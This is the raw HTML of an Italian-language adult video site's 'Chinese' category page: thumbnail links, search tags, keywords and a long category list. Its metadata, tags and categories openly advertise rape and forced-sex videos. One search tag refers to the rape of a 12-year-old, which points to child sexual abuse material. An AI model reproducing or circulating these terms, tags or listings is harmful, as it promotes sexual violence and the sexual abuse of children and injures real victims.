

--- FILE ---
content_type: text/html
request_url: https://videopornostupri.com/it/category/114360402/Chinese/popular/1/
body_size: 12872
content:
 
<!DOCTYPE html>
<html lang="it">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Video Porno Stupri - Cinese #1 - Cina, Cinese - 59 - film savana violenta</title>
    <link rel="alternate" hreflang="it" href="/it/category/114360402/Chinese/popular/1/" />
 
	<link rel="canonical" href="https://videopornostupri.com/en/category/114360402/Chinese/popular/1/" />
	<meta name="Description" content="Video Porno Stupri - Cinese - 59 - film savana violenta" />
	<meta name="Keywords" content="you porno stupro, film hard stupro, donna violenta uomo, video porno donne stuprate, video stupri guerra, roma stupro, stupri film, penetrazione violenta, arancia meccanica stupro"/>
  <meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=114360402;</script>
<script src="/js/u5xk73Yj2sfkkzunxwBU5F.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="https://videopornostupri.com" class="logo-box" target="_self"></a>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">lingua <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/it/category/114360402/Chinese/popular/1/" target="_self" class="it">Italiano</a>
      </div>
    </div>

   <div class="header-menu">
      <a href="/it/category/114360402/Chinese/latest/1/" target="_self"><i class="it"></i>Nuovi video</a>
      <a href="/it/category/114360402/Chinese/popular/1/" target="_self"><i class="it"></i>Top Di Rating</a>
      <a href="https://livesexhookers.com/" class="a">LiveSexHookers</a>
<a href="https://pornsites.love/" class="a">Porn Sites</a>

    </div>

    <div class="search-box">
      <form action="/it/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trovare"></div>
        <input value="ricerca" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Cinese #1</h1> 59
    </div>
    <div class="tags-box">
 <a href="/it/search/Y2luZXNlIHNlbnphIGNlbnN1cmE/" target="_self" title="cinese senza censura">cinese senza censura</a>  <a href="/it/search/c3R1cHJvIGNpbmVzZQ/" target="_self" title="stupro cinese">stupro cinese</a>  <a href="/it/search/Q2luZXNlIHNvZG9taWE/" target="_self" title="Cinese sodomia">Cinese sodomia</a>  <a href="/it/search/bWFzc2FnZ2lvIGNpbmVzZQ/" target="_self" title="massaggio cinese">massaggio cinese</a>  <a href="/it/search/UG9ybm8gY2luZXNl/" target="_self" title="Porno cinese">Porno cinese</a>  <a href="/it/search/Q2luYQ/" target="_self" title="Cina">Cina</a>  <a href="/it/search/aGFtaWwgY2luYQ/" target="_self" title="hamil cina">hamil cina</a>  <a href="/it/search/QW5hbGUgY2luZXNl/" target="_self" title="Anale cinese">Anale cinese</a>  <a href="/it/search/Q2luZXNlIGFidXNlZA/" target="_self" title="Cinese abused">Cinese abused</a>  <a href="/it/search/Q2luZXNlIGF1dG9idXM/" target="_self" title="Cinese autobus">Cinese autobus</a>  <a href="/it/search/NSBCb3lzIDEgZ2lybCBjaW5lc2U/" target="_self" title="5 Boys 1 girl cinese">5 Boys 1 girl cinese</a>  <a href="/it/search/R2F5IGNpbmVzZSBzZW56YSBjZW5zdXJh/" target="_self" title="Gay cinese senza censura">Gay cinese senza censura</a>  <a href="/it/search/U2V4IGNpbmE/" target="_self" title="Sex cina">Sex cina</a>  <a href="/it/search/Qm9rZWIgY2luYQ/" target="_self" title="Bokeb cina">Bokeb cina</a>  <a href="/it/search/Y2luZXNlIHN0dXByYXRhIGluIHBpc2NpbmE/" target="_self" title="cinese stuprata in piscina">cinese stuprata in piscina</a>  <a href="/it/search/cGVya29zYWFuIDEyIHRhaHVuIG1lbWVrIGNpbmE/" target="_self" title="perkosaan 12 tahun memek cina">perkosaan 12 tahun memek cina</a>  <a href="/it/search/Q2FyY2VyZSBjaW5lc2U/" target="_self" title="Carcere cinese">Carcere cinese</a>  <a href="/it/search/Q2luZXNlIGFidXNlcw/" target="_self" title="Cinese abuses">Cinese abuses</a>  <a href="/it/search/c2Vydml6aW8gZm90b2dyYWZpY28gY2luZXNl/" target="_self" title="servizio fotografico cinese">servizio fotografico cinese</a>  <a href="/it/search/UHJvZmVzc29yZXNzYSBjaW5lc2U/" target="_self" title="Professoressa cinese">Professoressa cinese</a>  <a href="/it/search/VmlkZW8gcGVya29zYWFuIHNlZGFyYWggY2luYSBqb3Q/" target="_self" title="Video perkosaan sedarah cina jot">Video perkosaan sedarah cina jot</a> 
    </div>
<!-- Тумбы для контента -->
    <div class="thumbs">
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1892856896823056228/" class="trd">
            <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638211264430/" class="trd">
            <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636671739069/" class="trd">
            <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640107293228/" class="trd">
            <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546412976615/" class="trd">
            <img data-sg="13cbe251713d79e7" src="/thumbs/615/1426482546412976615_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639143184480/" class="trd">
            <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636967785711/" class="trd">
            <img data-sg="3514ed101ab5f4ef" src="/thumbs/711/3824942636967785711_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852735270084686/" class="trd">
            <img data-sg="258d1eb9fc4ae04e" src="/thumbs/686/2705852735270084686_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637436037904/" class="trd">
            <img data-sg="3514ed10369eeb10" src="/thumbs/904/3824942637436037904_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637109098307/" class="trd">
            <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547352707674/" class="trd">
            <img data-sg="13cbe251a940a25a" src="/thumbs/674/1426482547352707674_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639061145422/" class="trd">
            <img data-sg="3514ed10977c174e" src="/thumbs/422/3824942639061145422_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482544987554119/" class="trd">
            <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638111890553/" class="trd">
            <img data-sg="3514ed105ee79c79" src="/thumbs/553/3824942638111890553_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636608189760/" class="trd">
            <img data-sg="3514ed100546f540" src="/thumbs/760/3824942636608189760_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547120162565/" class="trd">
            <img data-sg="13cbe2519b644705" src="/thumbs/565/1426482547120162565_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637584776737/" class="trd">
            <img data-sg="3514ed103f7c7e21" src="/thumbs/737/3824942637584776737_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548354467722/" class="trd">
            <img data-sg="13cbe251e4f6478a" src="/thumbs/722/1426482548354467722_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638273625271/" class="trd">
            <img data-sg="3514ed10688b7cb7" src="/thumbs/271/3824942638273625271_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17461462764104056856/" class="trd">
            <img data-sg="f25393de81220018" src="/thumbs/856/17461462764104056856_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636977400351/" class="trd">
            <img data-sg="3514ed101b48aa1f" src="/thumbs/351/3824942636977400351_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3695854849494010342/" class="trd">
            <img data-sg="334a5067757ec9e6" src="/thumbs/342/3695854849494010342_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640715830530/" class="trd">
            <img data-sg="3514ed10fa1c9502" src="/thumbs/530/3824942640715830530_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/18224507464897209625/" class="trd">
            <img data-sg="fcea74fb53a72519" src="/thumbs/625/18224507464897209625_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639060160414/" class="trd">
            <img data-sg="3514ed10976d0f9e" src="/thumbs/414/3824942639060160414_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546590170985/" class="trd">
            <img data-sg="13cbe2517bcd3f69" src="/thumbs/985/1426482546590170985_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638447788711/" class="trd">
            <img data-sg="3514ed1072ed02a7" src="/thumbs/711/3824942638447788711_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640423539582/" class="trd">
            <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548646134969/" class="trd">
            <img data-sg="13cbe251f658c4b9" src="/thumbs/969/1426482548646134969_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852733520658911/" class="trd">
            <img data-sg="258d1eb99404c1df" src="/thumbs/911/2705852733520658911_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547356438065/" class="trd">
            <img data-sg="13cbe251a9798e31" src="/thumbs/65/1426482547356438065_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17564637412764561324/" class="trd">
            <img data-sg="f3c220aa5c5e2fac" src="/thumbs/324/17564637412764561324_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638689813328/" class="trd">
            <img data-sg="3514ed10815a0350" src="/thumbs/328/3824942638689813328_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637004742498/" class="trd">
            <img data-sg="3514ed101ce9df62" src="/thumbs/498/3824942637004742498_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545115990912/" class="trd">
            <img data-sg="13cbe25123ef0b80" src="/thumbs/912/1426482545115990912_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637405873422/" class="trd">
            <img data-sg="3514ed1034d2a50e" src="/thumbs/422/3824942637405873422_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548099644605/" class="trd">
            <img data-sg="13cbe251d5c5fcbd" src="/thumbs/605/1426482548099644605_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546362597647/" class="trd">
            <img data-sg="13cbe2516e3cc10f" src="/thumbs/647/1426482546362597647_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545386236876/" class="trd">
            <img data-sg="13cbe251340aabcc" src="/thumbs/876/1426482545386236876_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/16096044064224185227/" class="trd">
            <img data-sg="df60a2cbc11e0b8b" src="/thumbs/227/16096044064224185227_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>&nbsp;<a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a>&nbsp;<a href="/it/category/111870034/asian/popular/1/" target="_self">Asiatica</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852732532133145/" class="trd">
            <img data-sg="258d1eb959190d19" src="/thumbs/145/2705852732532133145_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545713843835/" class="trd">
            <img data-sg="13cbe25147918e7b" src="/thumbs/835/1426482545713843835_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17564637414949317271/" class="trd">
            <img data-sg="f3c220aade96ea97" src="/thumbs/271/17564637414949317271_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639668740218/" class="trd">
            <img data-sg="3514ed10bbb3407a" src="/thumbs/218/3824942639668740218_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545462896171/" class="trd">
            <img data-sg="13cbe251389c662b" src="/thumbs/171/1426482545462896171_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852734038187003/" class="trd">
            <img data-sg="258d1eb9b2dd9bfb" src="/thumbs/3/2705852734038187003_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852732929042923/" class="trd">
            <img data-sg="258d1eb970c169eb" src="/thumbs/923/2705852732929042923_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a>&nbsp;<a href="/it/category/120717394/pussy/popular/1/" target="_self">pussy</a>&nbsp;<a href="/it/category/123797586/young/popular/1/" target="_self">Giovane</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639667222740/" class="trd">
            <img data-sg="3514ed10bb9c18d4" src="/thumbs/740/3824942639667222740_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639439044799/" class="trd">
            <img data-sg="3514ed10ae0260bf" src="/thumbs/799/3824942639439044799_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545209974299/" class="trd">
            <img data-sg="13cbe25129891e1b" src="/thumbs/299/1426482545209974299_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17185683970735897221/" class="trd">
            <img data-sg="ee7fd08489d67a85" src="/thumbs/221/17185683970735897221_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852734221450242/" class="trd">
            <img data-sg="258d1eb9bdc9fc02" src="/thumbs/242/2705852734221450242_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638298689556/" class="trd">
            <img data-sg="3514ed106a09f014" src="/thumbs/556/3824942638298689556_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548430450007/" class="trd">
            <img data-sg="13cbe251e97dad57" src="/thumbs/7/1426482548430450007_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547664635222/" class="trd">
            <img data-sg="13cbe251bbd84556" src="/thumbs/222/1426482547664635222_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547417909185/" class="trd">
            <img data-sg="13cbe251ad2387c1" src="/thumbs/185/1426482547417909185_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852732450951728/" class="trd">
            <img data-sg="258d1eb954425230" src="/thumbs/728/2705852732450951728_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547390803747/" class="trd">
            <img data-sg="13cbe251ab85ef23" src="/thumbs/747/1426482547390803747_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545989789921/" class="trd">
            <img data-sg="13cbe251580428e1" src="/thumbs/921/1426482545989789921_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
   
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span>
      </div>
    </div>

    <div class="title-box">
      <h2>PORNO POPOLARE</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/it/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133</span></li>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self">Adolescenti</a><span>4549</span></li>
<li><a href="/it/category/111542354/African/popular/1/" target="_self">Africani</a><span>80</span></li>
<li><a href="/it/category/119865426/Outdoor/popular/1/" target="_self">All'aperto</a><span>311</span></li>
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self">Amatoriali</a><span>4059</span></li>
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self">Anale giovanissima</a><span>1359</span></li>
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self">Anale</a><span>4800</span></li>
<li><a href="/it/category/111804498/Arab/popular/1/" target="_self">Araba</a><span>121</span></li>
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self">Asiatica</a><span>1353</span></li>
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self">Assalto</a><span>44</span></li>
<li><a href="/it/category/113180754/Bus/popular/1/" target="_self">Autobus</a><span>20</span></li>
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a><span>278</span></li>
<li><a href="/it/category/120979538/Rimjob/popular/1/" target="_self">Azione anale</a><span>61</span></li>
<li><a href="/it/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1825</span></li>
<li><a href="/it/category/114819154/Dolls/popular/1/" target="_self">Bambole</a><span>50</span></li>
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self">Bbw</a><span>722</span></li>
<li><a href="/it/category/114032722/Cute/popular/1/" target="_self">Belle</a><span>378</span></li>
<li><a href="/it/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49</span></li>
<li><a href="/it/category/112722002/Blondes/popular/1/" target="_self">Bionde</a><span>1798</span></li>
<li><a href="/it/category/112656466/Bisexuals/popular/1/" target="_self">Bisessuali</a><span>27</span></li>
<li><a href="/it/category/112853074/Brazil/popular/1/" target="_self">Brasile</a><span>34</span></li>
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self">Brutale</a><span>4008</span></li>
<li><a href="/it/category/123666514/Ugly/popular/1/" target="_self">Brutto</a><span>43</span></li>
<li><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a><span>12</span></li>
<li><a href="/it/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>126</span></li>
<li><a href="/it/category/122355794/Stockings/popular/1/" target="_self">Calze</a><span>377</span></li>
<li><a href="/it/category/121241682/Socks/popular/1/" target="_self">Calzini</a><span>33</span></li>
<li><a href="/it/category/118751314/Maid/popular/1/" target="_self">Cameriera</a><span>83</span></li>
<li><a href="/it/category/122880082/Short Hair/popular/1/" target="_self">Capelli corti</a><span>25</span></li>
<li><a href="/it/category/119341138/Nipples/popular/1/" target="_self">Capezzoli</a><span>70</span></li>
<li><a href="/it/category/115408978/European/popular/1/" target="_self">Caucasica</a><span>488</span></li>
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self">Cazzo grosso</a><span>1974</span></li>
<li><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a><span>179</span></li>
<li><a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a><span>82</span></li>
<li><a href="/it/category/114229330/CFNM/popular/1/" target="_self">Cfnm</a><span>95</span></li>
<li><a href="/it/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30</span></li>
<li><a href="/it/category/114360402/Chinese/popular/1/" target="_self">Cinese</a><span>59</span></li>
<li><a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a><span>546</span></li>
<li><a href="/it/category/113705042/College/popular/1/" target="_self">College</a><span>314</span></li>
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>261</span></li>
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self">Coppia</a><span>483</span></li>
<li><a href="/it/category/113442898/Cuckold/popular/1/" target="_self">Cornuti</a><span>199</span></li>
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self">Costretta</a><span>6162</span></li>
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self">Culo</a><span>2488</span></li>
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self">Di colore</a><span>1498</span></li>
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>711</span></li>
<li><a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a><span>566</span></li>
<li><a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a><span>31</span></li>
<li><a href="/it/category/121438290/Shower/popular/1/" target="_self">Doccia</a><span>71</span></li>
<li><a href="/it/category/115605586/Femdom/popular/1/" target="_self">Dominazione femminile</a><span>427</span></li>
<li><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a><span>117</span></li>
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self">Doppia anale</a><span>197</span></li>
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self">Doppia penetrazione</a><span>351</span></li>
<li><a href="/it/category/115081298/Double/popular/1/" target="_self">Doppia</a><span>384</span></li>
<li><a href="/it/category/114753618/Doctor/popular/1/" target="_self">Dottore</a><span>91</span></li>
<li><a href="/it/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>64</span></li>
